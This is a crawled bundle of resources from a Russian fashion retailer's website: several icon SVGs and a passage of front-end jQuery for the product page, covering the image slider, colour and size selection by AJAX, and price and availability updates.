<svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="m24.12 17.44-5.25-4.98c.65-.7 1.18-1.51 1.51-2.44a7.302 7.302 0 0 0-6.86-9.8c-4.03 0-7.3 3.27-7.3 7.3s3.27 7.3 7.3 7.3c1.51 0 2.95-.47 4.14-1.3l5.35 5.08 1.11-1.16zM7.83 7.52c0-3.14 2.56-5.7 5.7-5.7a5.71 5.71 0 0 1 5.36 7.65 5.727 5.727 0 0 1-5.36 3.75c-3.14 0-5.7-2.55-5.7-5.7z" fill="#fff" ></path></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/templates/cetera_common/images/pint.svg
body_size: 678
content:
<svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<path d="M7.0005 0.000976562C3.13433 0.000976562 0 3.13487 0 7.00007C0 9.867 1.72334 12.3292 4.19031 13.4117C4.16942 12.9225 4.18573 12.3364 4.31104 11.8048C4.44636 11.2362 5.2127 7.98999 5.2127 7.98999C5.2127 7.98999 4.98933 7.54305 4.98933 6.88293C4.98933 5.84536 5.59041 5.07084 6.33854 5.07084C6.97597 5.07084 7.28285 5.54935 7.28285 6.1216C7.28285 6.76127 6.87519 7.71917 6.66543 8.60557C6.4902 9.34829 7.03769 9.95415 7.76952 9.95415C9.09607 9.95415 9.98955 8.25009 9.98955 6.23236C9.98955 4.69858 8.95621 3.55021 7.07675 3.55021C4.95298 3.55021 3.63097 5.13349 3.63097 6.90198C3.63097 7.51214 3.80986 7.94184 4.09224 8.27461C4.22121 8.42805 4.23936 8.4898 4.19214 8.66505C4.15853 8.79399 4.08225 9.10404 4.04957 9.2266C4.0032 9.40416 3.85978 9.46724 3.69909 9.40232C2.72124 9.00233 2.26631 7.93229 2.26631 6.72812C2.26631 4.73941 3.94335 2.35554 7.26834 2.35554C9.94134 2.35554 11.701 4.28886 11.701 6.36489C11.701 9.11083 10.1738 11.1627 7.92298 11.1627C7.16753 11.1627 6.45659 10.7536 6.21324 10.2896C6.21324 10.2896 5.80649 11.9029 5.72118 12.2138C5.57226 12.7532 5.2817 13.2932 5.01653 13.7136C5.6458 13.8992 6.31131 14.0005 7.0005 14.0005C10.8666 14.0005 14 10.8666 14 7.00002C14 3.13487 10.8666 0.000976562 7.0005 0.000976562Z" fill="black"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="14" height="14" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/templates/cetera_common/images/bonus.svg
body_size: 6750
content:
<svg width="16" height="19" viewBox="0 0 16 19" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M8.30033 0.0569603C8.2315 0.0879591 8.10441 0.209545 8.01792 0.327162C7.93147 0.444824 7.80283 0.697051 7.7321 0.887682C7.66143 1.07831 7.57563 1.45819 7.5415 1.73187C7.50731 2.00555 7.46451 2.22946 7.44634 2.22946C7.42822 2.22946 7.22415 2.15158 6.99289 2.05636C6.76169 1.96118 6.38738 1.8312 6.16118 1.76751C5.93499 1.70386 5.51963 1.60993 5.23827 1.55882C4.95686 1.50775 4.46478 1.45418 4.14472 1.43986L3.56279 1.41377L3.3913 1.55034C3.24504 1.6668 3.22001 1.71537 3.22161 1.88013C3.22306 2.03111 3.27682 2.15132 3.46763 2.43017C3.60193 2.62642 3.82102 2.9171 3.95447 3.07615L4.19713 3.36531L3.73347 3.4401C3.47844 3.48127 3.11214 3.55919 2.91943 3.6133C2.72672 3.6674 2.38885 3.79238 2.16861 3.89095C1.94837 3.98952 1.63918 4.14817 1.48156 4.24353C1.32393 4.33885 1.16962 4.459 1.13868 4.51052C1.10775 4.56204 1.08242 4.67698 1.08242 4.76596C1.08242 4.90213 1.11981 4.95784 1.31883 5.11841L1.55524 5.30913L1.30892 5.54227C1.17347 5.67045 0.989568 5.87049 0.90027 5.98682C0.810972 6.1031 0.648744 6.36402 0.539775 6.56665C0.430855 6.76924 0.287548 7.1257 0.221376 7.35875C0.155153 7.59179 0.0731635 8.02328 0.0391262 8.31761C0.000183579 8.65431 -0.010378 9.07617 0.0105449 9.45498C0.028865 9.78619 0.0882298 10.3282 0.142389 10.6593C0.196599 10.9905 0.296358 11.4649 0.364182 11.7135C0.431956 11.962 0.569207 12.3909 0.669166 12.6664C0.769126 12.942 0.951026 13.3803 1.07336 13.6406C1.19574 13.9008 1.42074 14.325 1.57346 14.5832C1.72612 14.8414 2.03842 15.3036 2.26747 15.6102C2.49647 15.9169 2.88544 16.3785 3.13181 16.6361C3.37818 16.8936 3.78032 17.2619 4.02544 17.4543C4.27056 17.6468 4.6725 17.9245 4.91857 18.0713C5.16469 18.2182 5.51868 18.4068 5.70529 18.4906C5.89189 18.5743 6.2179 18.6947 6.42978 18.758C6.64161 18.8214 6.98218 18.9018 7.18661 18.9366C7.39103 18.9715 7.75658 19 7.9989 19C8.24116 19 8.62438 18.9687 8.85038 18.9306C9.07643 18.8923 9.42241 18.8098 9.61927 18.7472C9.81609 18.6845 10.1686 18.545 10.4026 18.437C10.6366 18.329 11.0399 18.1055 11.2988 17.9403C11.5576 17.7752 12.009 17.4292 12.3019 17.1715C12.5948 16.9138 12.9827 16.5324 13.1639 16.3239C13.345 16.1153 13.6402 15.744 13.8197 15.4987C13.9993 15.2534 14.2601 14.862 14.3993 14.629C14.5385 14.3959 14.7633 13.9744 14.8989 13.6923C15.0344 13.4102 15.228 12.9512 15.3289 12.6724C15.4299 12.3936 15.568 11.962 15.6358 11.7135C15.7036 11.4649 15.8034 10.9905 15.8576 10.6593C15.9118 10.3282 15.9711 9.78619 15.9895 9.45498C16.0104 9.07643 15.9998 8.65405 15.9609 8.31761C15.9269 8.02328 15.8437 7.59251 15.7761 7.36031C15.7085 7.12815 15.5665 6.77343 15.4606 6.57205C15.3547 6.37067 15.1958 6.11237 15.1075 5.99801C15.0192 5.8837 14.8257 5.68205 14.6774 5.54994L14.4079 5.30975L14.587 5.20128C14.6855 5.14165 14.8001 5.0495 14.8418 4.99646C14.8835 4.94348 14.9176 4.83063 14.9176 4.74571C14.9176 4.66083 14.8801 4.5404 14.8343 4.47814C14.7885 4.41587 14.5898 4.27199 14.3927 4.15834C14.1956 4.04474 13.8423 3.87654 13.6075 3.78457C13.3727 3.6926 13 3.57592 12.7792 3.52525C12.5584 3.47454 12.2491 3.41816 12.0918 3.39996L11.8059 3.36682L12.1228 2.97178C12.297 2.75452 12.5242 2.43726 12.6275 2.26679C12.7795 2.01595 12.8093 1.92804 12.7836 1.80591C12.7642 1.71394 12.6891 1.60797 12.5911 1.53455C12.4316 1.41488 12.4267 1.41426 11.8545 1.44066C11.5378 1.45529 11.0871 1.49914 10.8531 1.53812C10.6191 1.5771 10.2052 1.66965 9.93337 1.74383C9.66147 1.818 9.31234 1.92964 9.15752 1.99191C9.00265 2.05417 8.79927 2.13463 8.70557 2.17076L8.53518 2.23642L8.56582 1.88727C8.58269 1.69525 8.64265 1.41903 8.69911 1.27349C8.75558 1.12796 8.84953 0.93728 8.90789 0.84977C8.96626 0.76226 9.03283 0.633091 9.0558 0.562753C9.08354 0.477874 9.07473 0.385993 9.02963 0.28983C8.99224 0.210036 8.90919 0.112089 8.84507 0.0720806C8.781 0.0320722 8.66037 -0.000353903 8.57698 2.91688e-06C8.49364 0.000359737 8.36915 0.0260062 8.30033 0.0569603ZM5.3063 2.52031C5.50767 2.5576 5.81886 2.63039 5.99781 2.682C6.17675 2.7336 6.4963 2.85519 6.70788 2.95215C6.98669 3.07994 7.1815 3.2129 7.41541 3.43506C7.5929 3.60371 7.79708 3.75482 7.8691 3.77092C7.94108 3.78702 8.05651 3.78756 8.12559 3.77213C8.19466 3.75669 8.39939 3.60527 8.58048 3.43569C8.81409 3.21696 9.02127 3.07588 9.29332 2.95028C9.50425 2.85287 9.8683 2.72227 10.1023 2.66005C10.3363 2.59783 10.6692 2.52294 10.8422 2.49364C11.0151 2.46429 11.1703 2.45261 11.1871 2.46755C11.2039 2.48253 11.1307 2.59065 11.0244 2.70782C10.918 2.82495 10.6784 3.07646 10.4917 3.26673C10.1983 3.56584 10.1524 3.636 10.1524 3.78479C10.1524 3.89068 10.1918 4.00156 10.2547 4.07293C10.3111 4.13671 10.4406 4.20954 10.5425 4.23479C10.6445 4.26003 10.8996 4.28077 11.1094 4.28091C11.3191 4.28104 11.6853 4.31141 11.9232 4.34839C12.1611 4.38532 12.5686 4.47636 12.8288 4.55066C13.0891 4.62493 13.3141 4.70311 13.3289 4.72443C13.3437 4.74571 13.2826 4.78679 13.1931 4.81574C13.1037 4.84464 12.8574 4.91542 12.6457 4.973C12.4341 5.03054 12.0287 5.10953 11.7448 5.14851C11.4608 5.1875 10.8832 5.22407 10.461 5.22978L9.69355 5.24013L9.54754 5.3858C9.44728 5.4858 9.40153 5.57871 9.40153 5.68214C9.40153 5.76506 9.35624 5.96354 9.30087 6.12321C9.24361 6.28847 9.10731 6.52593 8.98463 6.67432C8.86605 6.81772 8.64666 7.03306 8.49714 7.15291C8.34758 7.27275 8.17459 7.40049 8.11262 7.4368C8.01181 7.4959 7.98558 7.49456 7.86235 7.424C7.78666 7.38065 7.55366 7.19149 7.34463 7.00367C7.0924 6.77704 6.91136 6.56554 6.80649 6.37486C6.70558 6.19137 6.63655 5.98428 6.61548 5.80154C6.58965 5.57759 6.55256 5.48566 6.44449 5.37782L6.30644 5.24013L5.63906 5.23197C5.27201 5.22746 4.82527 5.21145 4.64632 5.19633C4.46738 5.18125 4.15203 5.13879 3.94556 5.10199C3.73908 5.0652 3.45752 5.00414 3.31987 4.96636C3.18222 4.92858 2.97434 4.86676 2.85786 4.82903C2.74144 4.79125 2.6578 4.74357 2.67206 4.72305C2.68628 4.70253 2.91087 4.62493 3.17116 4.55066C3.43139 4.47636 3.83894 4.38532 4.0768 4.34839C4.31466 4.31141 4.68091 4.28104 4.89064 4.28091C5.10037 4.28077 5.35545 4.26003 5.45746 4.23479C5.55942 4.20954 5.68892 4.13671 5.74528 4.07293C5.80815 4.00165 5.84764 3.89068 5.84764 3.7851C5.84764 3.6352 5.80114 3.56633 5.48284 3.24475C5.28222 3.04203 5.03175 2.78083 4.92623 2.66433C4.75594 2.47629 4.74593 2.45247 4.83723 2.45247C4.8938 2.45247 5.10488 2.48298 5.3063 2.52031ZM3.67025 6.02308C3.91803 6.07018 4.43609 6.13013 4.82152 6.15631C5.20694 6.18253 5.54201 6.20872 5.56613 6.21456C5.59026 6.22036 5.66053 6.34944 5.72225 6.50131C5.78397 6.65322 5.91066 6.8922 6.00371 7.03235C6.09681 7.17249 6.37572 7.46972 6.62349 7.69282C6.87126 7.91592 7.24122 8.19567 7.44564 8.31449C7.72665 8.47787 7.86415 8.53059 8.00951 8.53059C8.15432 8.53059 8.28686 8.48014 8.54655 8.32631C8.73616 8.21395 9.04224 7.99616 9.22679 7.84233C9.41134 7.68854 9.65821 7.45156 9.77539 7.31575C9.89252 7.17993 10.056 6.9484 10.1386 6.80122C10.2212 6.65403 10.3151 6.46103 10.3474 6.37232L10.406 6.21104L10.9924 6.17932C11.315 6.16188 11.7704 6.11831 12.0044 6.08254C12.2384 6.04681 12.65 5.96603 12.9191 5.90314L13.4085 5.78874L13.6819 5.9969C13.8323 6.11139 14.0333 6.28989 14.1287 6.39359C14.224 6.49725 14.3816 6.73172 14.4788 6.91464C14.5761 7.0976 14.7015 7.40727 14.7574 7.60281C14.8134 7.79839 14.885 8.19393 14.9166 8.48179C14.9598 8.8751 14.9598 9.16916 14.9168 9.66501C14.8854 10.0279 14.8246 10.5055 14.7817 10.7262C14.7389 10.947 14.6384 11.3585 14.5585 11.6406C14.4785 11.9227 14.3418 12.3342 14.2547 12.5549C14.1675 12.7757 14.0402 13.0768 13.9717 13.224C13.9033 13.3712 13.7156 13.7257 13.5546 14.0119C13.3936 14.298 13.1343 14.7084 12.9784 14.9237C12.8225 15.1391 12.5569 15.4769 12.3883 15.6746C12.2197 15.8722 11.901 16.202 11.6802 16.4073C11.4593 16.6126 11.0533 16.9321 10.778 17.1173C10.4973 17.3062 10.0577 17.5473 9.77695 17.6664C9.50164 17.7832 9.12999 17.9146 8.95104 17.9583C8.72054 18.0146 8.44323 18.038 8 18.0385C7.53889 18.0389 7.28872 18.0174 7.04896 17.9563C6.87001 17.9109 6.49835 17.7789 6.22305 17.6631C5.94775 17.5474 5.54115 17.3322 5.31946 17.1849C5.09777 17.0376 4.76175 16.7887 4.57274 16.6317C4.38374 16.4746 4.06399 16.1698 3.86216 15.9543C3.66034 15.7387 3.36197 15.3858 3.19914 15.17C3.03626 14.9542 2.77978 14.5786 2.62921 14.3353C2.4786 14.092 2.2496 13.6757 2.12026 13.4101C1.99096 13.1445 1.78784 12.6628 1.66886 12.3396C1.54983 12.0165 1.40397 11.5514 1.34461 11.3061C1.28524 11.0608 1.2055 10.6593 1.16736 10.414C1.12922 10.1687 1.08277 9.72714 1.06415 9.43276C1.04368 9.10935 1.05329 8.70762 1.08853 8.41765C1.12056 8.15374 1.19109 7.78243 1.24525 7.59251C1.29941 7.40264 1.43521 7.07664 1.54703 6.86812C1.71556 6.55385 1.82248 6.42687 2.17196 6.12562L2.59362 5.76229L2.90667 5.84989C3.07886 5.89806 3.42248 5.97602 3.67025 6.02308ZM4.66575 7.61356C4.60758 7.62315 4.49996 7.6868 4.42658 7.75504C4.33223 7.84282 4.28443 7.94527 4.26315 8.10526C4.24659 8.22966 4.24914 8.42693 4.26881 8.5437C4.29329 8.68924 4.34915 8.7957 4.44656 8.8825C4.55698 8.98085 4.63486 9.00904 4.79649 9.00904C4.95812 9.00904 5.036 8.98085 5.14642 8.8825C5.24383 8.7957 5.29969 8.68924 5.32417 8.5437C5.34384 8.42693 5.34624 8.22885 5.32957 8.10343C5.30715 7.93457 5.2633 7.84447 5.16049 7.75615C5.0842 7.69059 4.96542 7.62774 4.8966 7.61655C4.82777 7.60535 4.72386 7.60402 4.66575 7.61356ZM11.0728 7.61356C11.0146 7.62315 10.907 7.6868 10.8336 7.75504C10.7392 7.84282 10.6914 7.94527 10.6702 8.10526C10.6536 8.22966 10.6562 8.42693 10.6758 8.5437C10.7003 8.68924 10.7562 8.7957 10.8536 8.8825C10.964 8.98085 11.0419 9.00904 11.2035 9.00904C11.3651 9.00904 11.443 8.98085 11.5534 8.8825C11.6508 8.7957 11.7067 8.68924 11.7312 8.5437C11.7509 8.42693 11.7533 8.22885 11.7366 8.10343C11.7142 7.93457 11.6703 7.84447 11.5675 7.75615C11.4912 7.69059 11.3724 7.62774 11.3036 7.61655C11.2348 7.60535 11.1309 7.60402 11.0728 7.61356ZM2.8448 10.1168C2.74739 10.2036 2.69153 10.3101 2.66706 10.4556C2.64738 10.5724 2.64498 10.7705 2.66165 10.8959C2.68432 11.0666 2.72877 11.1568 2.83849 11.2546C2.95392 11.3574 3.02965 11.3851 3.19473 11.3851C3.35981 11.3851 3.43555 11.3574 3.55097 11.2546C3.66069 11.1568 3.70514 11.0666 3.72782 10.8959C3.74449 10.7705 3.74208 10.5724 3.72241 10.4556C3.69794 10.3101 3.64207 10.2036 3.54467 10.1168C3.43425 10.0185 3.35636 9.99029 3.19473 9.99029C3.03311 9.99029 2.95522 10.0185 2.8448 10.1168ZM6.04831 10.1168C5.9509 10.2036 5.89504 10.3101 5.87056 10.4556C5.85089 10.5724 5.84849 10.7705 5.86516 10.8959C5.88783 11.0666 5.93228 11.1568 6.042 11.2546C6.15743 11.3574 6.23316 11.3851 6.39824 11.3851C6.56332 11.3851 6.63906 11.3574 6.75448 11.2546C6.8642 11.1568 6.90865 11.0666 6.93133 10.8959C6.948 10.7705 6.94559 10.5724 6.92592 10.4556C6.90144 10.3101 6.84558 10.2036 6.74818 10.1168C6.63776 10.0185 6.55987 9.99029 6.39824 9.99029C6.23662 9.99029 6.15873 10.0185 6.04831 10.1168ZM9.25182 10.1168C9.15441 10.2036 9.09855 10.3101 9.07407 10.4556C9.0544 10.5724 9.052 10.7705 9.06867 10.8959C9.09134 11.0666 9.13579 11.1568 9.24551 11.2546C9.36094 11.3574 9.43667 11.3851 9.60175 11.3851C9.76683 11.3851 9.84257 11.3574 9.95799 11.2546C10.0677 11.1568 10.1122 11.0666 10.1348 10.8959C10.1515 10.7705 10.1491 10.5724 10.1294 10.4556C10.105 10.3101 10.0491 10.2036 9.95169 10.1168C9.84127 10.0185 9.76338 9.99029 9.60175 9.99029C9.44013 9.99029 9.36224 10.0185 9.25182 10.1168ZM12.4553 10.1168C12.3579 10.2036 12.3021 10.3101 12.2776 10.4556C12.2579 10.5724 12.2555 10.7705 12.2722 10.8959C12.2949 11.0666 12.3393 11.1568 12.449 11.2546C12.5644 11.3574 12.6402 11.3851 12.8053 11.3851C12.9703 11.3851 13.0461 11.3574 13.1615 11.2546C13.2712 11.1568 13.3157 11.0666 13.3383 10.8959C13.355 10.7705 13.3526 10.5724 13.3329 10.4556C13.3085 10.3101 13.2526 10.2036 13.1552 10.1168C13.0448 10.0185 12.9669 9.99029 12.8053 9.99029C12.6436 9.99029 12.5658 10.0185 12.4553 10.1168ZM4.51173 12.4413C4.40451 12.4995 4.33478 12.5836 4.29929 12.6976C4.27021 12.7908 4.24644 12.9575 4.24644 13.0679C4.24644 13.1783 4.27021 13.3449 4.29929 13.4382C4.33478 13.5521 4.40451 13.6362 4.51173 13.6944C4.59952 13.7422 4.72766 13.7812 4.79649 13.7812C4.86531 13.7812 4.99345 13.7422 5.08125 13.6944C5.18847 13.6362 5.25819 13.5521 5.29368 13.4382C5.32277 13.3449 5.34654 13.1783 5.34654 13.0679C5.34654 12.9575 5.32277 12.7908 5.29368 12.6976C5.25819 12.5836 5.18847 12.4995 5.08125 12.4413C4.99345 12.3936 4.86531 12.3545 4.79649 12.3545C4.72766 12.3545 4.59952 12.3936 4.51173 12.4413ZM7.71524 12.4413C7.60802 12.4995 7.53829 12.5836 7.5028 12.6976C7.47372 12.7908 7.44995 12.9575 7.44995 13.0679C7.44995 13.1783 7.47372 13.3449 7.5028 13.4382C7.53829 13.5521 7.60802 13.6362 7.71524 13.6944C7.80303 13.7422 7.93117 13.7812 8 13.7812C8.06882 13.7812 8.19696 13.7422 8.28476 13.6944C8.39198 13.6362 8.4617 13.5521 8.49719 13.4382C8.52628 13.3449 8.55005 13.1783 8.55005 13.0679C8.55005 12.9575 8.52628 12.7908 8.49719 12.6976C8.4617 12.5836 8.39198 12.4995 8.28476 12.4413C8.19696 12.3936 8.06882 12.3545 8 12.3545C7.93117 12.3545 7.80303 12.3936 7.71524 12.4413ZM10.9187 12.4413C10.8115 12.4995 10.7418 12.5836 10.7063 12.6976C10.6772 12.7908 10.6535 12.9575 10.6535 13.0679C10.6535 13.1783 10.6772 13.3449 10.7063 13.4382C10.7418 13.5521 10.8115 13.6362 10.9187 13.6944C11.0065 13.7422 11.1347 13.7812 11.2035 13.7812C11.2723 13.7812 11.4005 13.7422 11.4883 13.6944C11.5955 13.6362 11.6652 13.5521 11.7007 13.4382C11.7298 13.3449 11.7536 13.1783 11.7536 13.0679C11.7536 12.9575 11.7298 12.7908 11.7007 12.6976C11.6652 12.5836 11.5955 12.4995 11.4883 12.4413C11.4005 12.3936 11.2723 12.3545 11.2035 12.3545C11.1347 12.3545 11.0065 12.3936 10.9187 12.4413ZM6.2675 14.75C6.20934 14.7596 6.10172 14.8232 6.02834 14.8914C5.93399 14.9792 5.88618 15.0817 5.86491 15.2417C5.84834 15.3661 5.85089 15.5633 5.87056 15.6801C5.89504 15.8256 5.9509 15.9321 6.04831 16.0189C6.15873 16.1173 6.23662 16.1454 6.39824 16.1454C6.55987 16.1454 6.63776 16.1173 6.74818 16.0189C6.84558 15.9321 6.90144 15.8256 6.92592 15.6801C6.94559 15.5633 6.948 15.3653 6.93133 15.2398C6.9089 15.071 6.86506 14.9809 6.76224 14.8926C6.68596 14.827 6.56718 14.7641 6.49835 14.7529C6.42953 14.7418 6.32561 14.7404 6.2675 14.75ZM9.47101 14.75C9.41285 14.7596 9.30523 14.8232 9.23185 14.8914C9.13749 14.9792 9.08969 15.0817 9.06842 15.2417C9.05185 15.3661 9.0544 15.5633 9.07407 15.6801C9.09855 15.8256 9.15441 15.9321 9.25182 16.0189C9.36224 16.1173 9.44013 16.1454 9.60175 16.1454C9.76338 16.1454 9.84127 16.1173 9.95169 16.0189C10.0491 15.9321 10.105 15.8256 10.1294 15.6801C10.1491 15.5633 10.1515 15.3653 10.1348 15.2398C10.1124 15.071 10.0686 14.9809 9.96575 14.8926C9.88947 14.827 9.77069 14.7641 9.70186 14.7529C9.63304 14.7418 9.52912 14.7404 9.47101 14.75Z" fill="black"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://marc-o-polo.ru/bitrix/cache/js/s1/cetera_regular/page_61bccdc62a01431f294b0bfd57e33812/page_61bccdc62a01431f294b0bfd57e33812_v1.js?1764246767109054
body_size: 31328
content:

; /* Start:"a:4:{s:4:"full";s:86:"/local/components/cetera/catalog.item_major/templates/detail/script.js?176424676651681";s:6:"source";s:70:"/local/components/cetera/catalog.item_major/templates/detail/script.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
$(function () {
  const element = $(".fruit");
  let $sled = $(".sled");
  var mainSlider;
  // Флаг: размер не выбран при попытке добавить в корзину (мобилка)
  let isMissingSizeForBasketAdd = false;

  if ($sled.length && !$sled.hasClass("slick-initialized")) {
    mainSlider = $sled.slick({
      infinite: true,
      dots: false,
      arrows: true,
      variableWidth: true,
      rows: 0,
      fade: false,
      swipeToSlide: true,
      prevArrow:
        '<span class="slick-prev"><svg width="24" height="20" viewBox="0 0 24 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M24 8.99999V11H3.847L10.992 18.142L9.572 19.571L0 9.99999L9.557 0.442993L11 1.88099L3.868 8.99999H24Z" fill="#222222"/></svg></span>',
      nextArrow:
        '<span class="slick-next"><svg width="24" height="20" viewBox="0 0 24 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M24 8.99999V11H3.847L10.992 18.142L9.572 19.571L0 9.99999L9.557 0.442993L11 1.88099L3.868 8.99999H24Z" fill="#222222"/></svg></span>',

      responsive: [
        {
          breakpoint: 1020,
          settings: { dots: true, arrows: false },
        },
      ],
    });

    $(".sled").on(
      "beforeChange",
      function (event, slick, currentSlide, nextSlide) {
        $(".connect__item_curr").removeClass("connect__item_curr");
        $(".connect__item").eq(nextSlide).addClass("connect__item_curr");
      }
    );

    $(document).on("click", ".connect__item", function () {
      const currNum = $(this).index();
      $(".sled").slick("slickGoTo", currNum);
      $(".connect__item_curr").removeClass("connect__item_curr");
      $(this).addClass("connect__item_curr");
    });
  }

  var skuLoading = false;
  var subscribeLoading = false;

  function getMatchingTextSize(size) {
    return $(`label[data-value="${size}"] .day__text`)?.[0]?.outerHTML ?? '';
  }

  const selectSku = function (event, item = false) {
    // $(".stay").addClass("hide");
    // $(".consent").addClass("hide");
    // event.preventDefault();
    if (skuLoading == true) {
      return false;
    }
    let $this = item ? item : $(this);
    const value = $this.attr('data-value');

    const $addBasketButton = $('.buy_modal .vend__button');
    const $sizeSelectorValue = $('.size-select .size-select__value');
    const isSizeChanged = $this.closest('.day__item_size').length;

    $sizeSelectorValue.html(isSizeChanged ? ($this[0]?.innerHTML?.trim() || 'Выбрать') : 'Выбрать');

    $addBasketButton.toggleClass('vend__button_lock', !isSizeChanged && !$('.size-select').hasClass('hide'));

    if ($this.hasClass("tint_active")) {
      $(`.skuPropertyLinkDetail[data-value="${value}"`).addClass('tint_active');
      return true;
    }

    $(".vend__button").prop("disabled", true);
    // $(".vend__button").text("Загрузка ⟳");
    let $property = $this.closest(".skuPropertyList");
    // loading bar
    if ($property.hasClass('jsRazmerContainer')) {
      $('.jsRazmerContainer .skuPropertyLinkDetail').removeClass("tint_active");
    } else {
      $property.find(".skuPropertyLinkDetail").removeClass("tint_active");
    }
    let $item = $this.closest(".fruit");
    if($property.data('name') == 'TSVET_ECOM') { //when click selectSku by color, delete active from size
      $($item).find('.jsRazmerContainer').find(".skuPropertyLinkDetail.tint_active").removeClass("tint_active");
    }
    let $storeBtn = $(document).find(".recent__link--store");
    let props = "";
    let params = "";
    let highload = "";


    $this.addClass("tint_active");
    $(`.skuPropertyLinkDetail[data-value="${value}"`).addClass('tint_active')

    $item.find(".skuPropertyList").each(function (index, prop) {
      let $nameProp = $(prop).data("name");
      if ($(prop).data("highload") == "Y") {
        highload = highload + $nameProp + ";";
      }

      $(prop)
        .find(".skuPropertyLinkDetail")
        .each(function () {
          let item = $(this);
          props = props + $nameProp + ":" + item.data("value") + ";";
          if (item.hasClass("tint_active")) {
            params = params + $nameProp + ":" + item.data("value") + ";";
          }
        });
    });

    skuLoading = true;
    //const showDeactivated = $item.data("show-deactivated");
    // TODO: нельзя для всего компонента указывать $arParams["SHOW_DEACTIVATED"] = N, указываем здесь явно
    const showDeactivated = false;
    let paramType = '';
    if ($(event.target).closest('.fruit__flex').data('name') === 'TSVET_ECOM') {
      paramType = $(event.target).closest('.fruit__flex').data('name');
    } else if ($(event.target).closest('.day__wrap')) {
      paramType = $(event.target).closest('.day__wrap').data('name');
    }

    $.getJSON(
      ajaxPathBase +
      "?act=selectSku&show_delivery=N&props=" +
      encodeURIComponent(props) +
      "&price-code=" +
      encodeURIComponent($item.data("price-code")) +
      "&params=" +
      encodeURIComponent(params) +
      "&highload=" +
      encodeURIComponent(highload) +
      "&product_id=" +
      $item.data("product-id") +
      "&iblock_id=" +
      $item.data("iblock-id") +
      "&HIDE_AVAILABLE=" +
      "N" +
      "&SHOW_DEACTIVATED=" +
      encodeURIComponent(showDeactivated) +
      "&slice=N" +
      "&prop_id=" +
      $item.data("prop-id") +
      "&param-type=" + paramType
    )
      .done(function (http) {
        let $props = http[1].PROPERTIES;
        let $user = http[2].USER;
        let $subscribe = http[3].SUBSCRIBED;
        let $product = http[0].PRODUCT;

        let $deliveryBlock = http[4].DELIVERY_BLOCK;
        let $imagesContainer = $item.find(".sled");
        let $miniatureContainer = $item.find(".connect");
        let $priceContainer = $item.find(".fruit__lock");
        let $priceContainerModal = $item.find(".fruit__lock__modal");

        $('#reveal-book').attr('data-product-id', $product.ID);
        updateFavoritesIcon($item);

        if ($("#mobile-dunk").length) {
          let razmerValue = Object.keys($props.RAZMER).find(
            (r) => $props.RAZMER[r] == "Y"
          );
          if (razmerValue) {
            $("#mobile-dunk").html(razmerValue);
          }
        }

        if ($product.YAPAY) {
          window[window['YaPayInstanceName']].resetPaymentSession($product.YAPAY);
        }

        if ($product.DETAIL_PAGE_URL) {
          let locParams = document.location.search;
          let loc = document.location.pathname;

          loc = $product.DETAIL_PAGE_URL + locParams;
          history.replaceState(
            {
              changedItem: params,
            },
            "",
            loc
          );
        }

        $item.attr("data-item", $product.ID);
        $item.attr("data-xml", $product.XML_ID);

        $item.attr(
          "data-price-value",
          $product.PRICE.RESULT_PRICE.DISCOUNT_PRICE
        );

        $item.attr(
          "data-bar-code",
          $product.PROPERTIES.hasOwnProperty("CML2_BAR_CODE")
            ? $product.PROPERTIES.CML2_BAR_CODE.VALUE
            : ""
        );

        $item.attr("data-code", $product.CODE);

        if ($("#book-reveal").length) {
          $("#book-reveal").attr("data-popup-id", $product.ID);

          $("#book-reveal").attr(
            "data-popup-code",
            $product.PROPERTIES.hasOwnProperty("CML2_BAR_CODE")
              ? $product.PROPERTIES.CML2_BAR_CODE.VALUE
              : ""
          );
        }
        if ($storeBtn.length) {
          $storeBtn.attr(
            "data-popup-code",
            $product.PROPERTIES.CML2_BAR_CODE.VALUE
          );
          $storeBtn.attr("data-popup-id", $product.ID);
        }
        $item.find(".fruit__like").attr("data-offer-id", $product.ID);

        let $curColor = $product.PROPERTIES.TSVET_ECOM?.VALUE || null;
        if ($curColor && window.colorOffersId && window.colorOffersId[$curColor]) {
          $item.find(".fruit__like").attr("data-offer-ids", window.colorOffersId[$curColor].join(','));
        }

        if ($product.CAN_BUY == "N") {
          $(".consent__input").val($subscribe.EMAIL);
          $(".vend").addClass("hide");
          if (!$('.buy_modal .vend__button').hasClass('vend__button_lock')) {
            if (!$('.buy_modal').hasClass('js-always-enabled')) {
              $(".buy_modal").addClass("buy_modal_disabled");
            }
          }
          $(".roll__input").prop(
            "checked",
            $subscribe.STATUS == "Y" ? true : false
          );

          if ($subscribe.STATUS == "Y") {
            $(".consent").addClass("hide");
            $(".stay").removeClass("hide");
          } else {
            $(".stay").addClass("hide");
            $(".consent").removeClass("hide");
          }
        }

        if ($product.CAN_BUY == "Y") {
          $(".stay").addClass("hide");
          $(".consent").addClass("hide");
          $(".vend").removeClass("hide");
          $(".buy_modal").removeClass("buy_modal_disabled");
        }

        if ($("#delivery-block").length) {
          $("#delivery-block").addClass("hide");
          loadDeliveries();
        }

        if ($product.IMAGES.length) {
          let images = $product.IMAGES.map((img) => {
            let image = $("<img />", {
              src: img.LARGE_PICTURE.src,
              alt: $product.NAME,
            });

            let slide = $("<a />", {
              class: "sled__slide",
              "data-fancybox": "gal-prods",
              "data-thumb": img.LARGE_PICTURE.src,
              href: img.LARGE_PICTURE.src,
            }).html(image);
            return slide;
          });

          if ($product.VIDEO.SRC) {
            let video = $("<video />", {
              src: $product.VIDEO.SRC,
              autoplay: "",
              muted: "",
              loop: "",
              playsinline: "",
            });

            let videoIcons = $("<div />", {
              class: "sled__icon",
            }).html(
              '<img src="/local/templates/cetera_common/images/play.svg" alt="">'
            );

            let videoSlide = $("<a />", {
              class: "sled__slide sled__slide_video",
            }).html([video, videoIcons]);
            images.push(videoSlide);

